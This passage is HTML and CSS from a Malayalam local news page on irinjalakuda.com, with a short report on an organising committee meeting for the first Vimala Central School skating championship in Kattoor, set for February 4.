.td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F26%2Fkattoor-118%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%92%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B4%B2+%E0%B4%B8%E0%B5%86%E0%B5%BB%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%BD+%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BE+%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D+%E0%B4%9A%E0%B4%BE%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B5%8D%E0%B4%AF%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%86+%E0%B4%B8%E0%B4%82%E0%B4%98%E0%B4%BE%E0%B4%9F%E0%B4%95%E0%B4%B8%E0%B4%AE%E0%B4%BF%E0%B4%A4%E0%B4%BF+%E0%B4%AF%E0%B5%8B%E0%B4%97%E0%B4%82+%E0%B4%A8%E0%B4%9F%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%81&url=http%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F26%2Fkattoor-118%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://irinjalakuda.com/2022/12/26/kattoor-118/&amp;media=http://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-18.jpg&description=%E0%B4%92%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B4%B2+%E0%B4%B8%E0%B5%86%E0%B5%BB%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%BD+%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BE+%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D+%E0%B4%9A%E0%B4%BE%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B5%8D%E0%B4%AF%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%86+%E0%B4%B8%E0%B4%82%E0%B4%98%E0%B4%BE%E0%B4%9F%E0%B4%95%E0%B4%B8%E0%B4%AE%E0%B4%BF%E0%B4%A4%E0%B4%BF+%E0%B4%AF%E0%B5%8B%E0%B4%97%E0%B4%82+%E0%B4%A8%E0%B4%9F%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%92%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B4%B2+%E0%B4%B8%E0%B5%86%E0%B5%BB%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%BD+%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BE+%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%87%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D+%E0%B4%9A%E0%B4%BE%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B5%8D%E0%B4%AF%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%86+%E0%B4%B8%E0%B4%82%E0%B4%98%E0%B4%BE%E0%B4%9F%E0%B4%95%E0%B4%B8%E0%B4%AE%E0%B4%BF%E0%B4%A4%E0%B4%BF+%E0%B4%AF%E0%B5%8B%E0%B4%97%E0%B4%82+%E0%B4%A8%E0%B4%9F%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%81 %0A%0A http://irinjalakuda.com/2022/12/26/kattoor-118/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>കാട്ടൂർ: ഒന്നാമത് വിമല സെൻട്രൽ സ്കൂൾ സ്കേറ്റിംഗ് ചാമ്പ്യൻഷിപ്പിന്റെ സംഘാടകസമിതി യോഗം സ്കൂൾ ഇൻഡോർ സ്റ്റേഡിയത്തിൽ സംഘടിപ്പിക്കുകയുണ്ടായി യോഗത്തിൽ കാട്ടൂർ പഞ്ചായത്ത് പ്രസിഡൻറ് ഷീജ പവിത്രൻ അധ്യക്ഷത വഹിച്ചു. മുൻ ചീഫ് വിപ് തോമസ് ഉണ്ണിയാടാൻ ,കാട്ടൂർ എസ് എച്ച് ഒ മഹേഷ് കുമാർ , സ്കൂൾ പ്രിൻസിപ്പൽ സി സെലിൻ നെല്ലംകുഴി , വിമല സെൻട്രൽ സ്കൂൾ മാനേജർ സി റോസിലി ചെറുകുന്നേൽ , വാർഡ് മെമ്പർ മാരായ സരിത വിനോദ്,സി വി ലത, വികസന സ്റ്റാൻഡിങ് കമ്മിറ്റി കൺവീനർ ജേക്കബ് ആലപ്പാട്ട്, കൂടാതെ രാഷ്ട്രീയ പ്രമുഖരും സംഘാടകസമിതി യോഗത്തിൽ പങ്കെടുത്തു .ചാമ്പ്യൻഷിപ്പ് ഫെബ്രുവരി നാലിന് നടക്കുന്നതാണെന്നും ഇതിൻറെ ദീപശിഖ പ്രയാണം ഫെബ്രുവരി മൂന്നിന് നടത്തുന്നതാണെന്നും സംഘാടകസമിതി അറിയിച്ചു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="http://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="http://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="http://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination 